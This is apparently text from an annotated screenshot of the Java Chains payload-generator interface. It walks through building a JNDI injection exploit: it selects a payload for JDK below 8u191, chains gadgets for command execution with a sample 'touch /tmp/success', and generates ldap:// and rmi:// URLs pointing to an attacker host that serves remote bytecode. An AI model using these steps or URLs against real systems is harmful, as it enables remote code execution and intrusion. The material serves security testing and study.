 Java Chains
JNDI / JNDIBasicPayload
admin
About
JNDIBasicPayload
About
Generate
JNDI
JNDI Control
JNDIBasicPayload
1. select JNDIBasicPayload to exploit JNDI with JDK < 8u191
JNDIDeserializationPayload
JNDIResourceRefPayload
JNDIReferencePayload
JNDIRMIDeserializePayload
JNDIRefBypassPayload
JNDIShowHandPayload
JRMPListener
Fake MySQL
HTTP Server
Command execution
4. Generate the exploitable JNDI url
ldap://192.168.1.163:50389/6ff54e
rmi://192.168.1.163:50388/6ff54e
66 / 9999999999
运行
复制
BytecodeConvert(handles bytecode)
UserCustomBytecodeFromBase64(custom bytecode - Base64 string)
UserCustomBytecodeFromFile(custom bytecode - local file)
UserCustomBytecodeFromHex(custom bytecode - Hex string)
Exec(Execute commands)
2. Select "BytecodeConvert Exec" to achieve RCE
JegGadget(call Jeg to generate echo bytecode)
JmgGadget(Call jmg to generate bytecode injected into memory)
OneForAllEcho(One For All Echo)
Sleep(Sleep bytecode)
DNSLog(Initiates a DNSLog request)
自动生成
自动复制
展开所有
Payload | JNDIBasicPayload | LDAP remote load bytecode | params : 0
Gadget 1 | BytecodeConvert | handles bytecode | params : 33
Gadget 2 | Exec | Execute commands | params : 1
ClassName Exec Name Execute commands Dependencies Authors Ar3h
Description Bytecode of commands executed using ProcessBuilder, automatically recognized by win/linux
PreTags Tags Bytecode END NextTags Excludes
3. Input command to execute
Command | cmd *
touch /tmp/success
default: calc